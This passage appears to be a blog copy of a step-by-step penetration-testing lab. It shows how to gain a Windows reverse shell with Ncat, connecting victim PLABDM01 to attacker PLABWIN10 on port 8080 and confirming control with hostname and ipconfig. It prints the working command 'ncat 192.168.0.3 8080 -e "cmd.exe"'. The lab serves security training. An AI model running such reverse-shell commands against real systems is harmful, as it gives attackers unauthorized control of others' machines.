number.

Step 3
The Windows Security Alert dialog box is displayed. Click Allow Access.

On execution of the command, the attacker is successfully listening on port 8080.

Step 4
Connect to PLABDM01. Close the Server Manager window.
Step 5
Alert: You need to install Nmap and WinPcap on PLABDM01 using the same step as you followed in the previous task to install on PLABWIN10. Without installing Nmap, you will not be able to perform the remaining steps in this task.To open Command Prompt, right-click the Start charm and select Run.


Step 6
The Run dialog box is displayed. In the Open textbox, type the following:
cmd
Click OK.

Step 7
The command prompt window opens.
To redirect the command shell (cmd.exe) to the attacker system, PLABWIN10, at the prompt, type the following command:
ncat 192.168.0.3 8080 -e "cmd.exe"
The payload on the victim device is executed, and the traffic is redirected to port 8080 on the attacker system with IP address 192.168.0.3, which is the PLABWIN10 device.
Step 8

Switch back to PLABWIN10.
The attacker gets the command shell of the victim on the listener window. Command Shell (cmd.exe) from the victim is successfully redirected to the attacker system.

Step 9
To verify if the attacker is in complete control of the victim system’s command shell, in the Command Prompt window on PLABWIN10 device, at the prompt, type the following command:
hostname
Press Enter.

Step 10
The hostname “PLABDM01” is displayed as the command output. This indicates the attacker (PLABWIN10) is in complete control of the victim’s device (PLABDM01).
Step 11
Now the attacker is in complete control of the victim’s system and can perform any desired actions such as browsing files, creating a persistent backdoor, and so on.
To display the IP configuration of the victim device (PLABDM01), in the Command Prompt window on PLABWIN10 device, at the prompt, type the following command:
ipconfig
Press Enter.

Step 12
The command displays the IP configuration details of the PLABDM01 device.
Close all open windows.

Comments
Post a Comment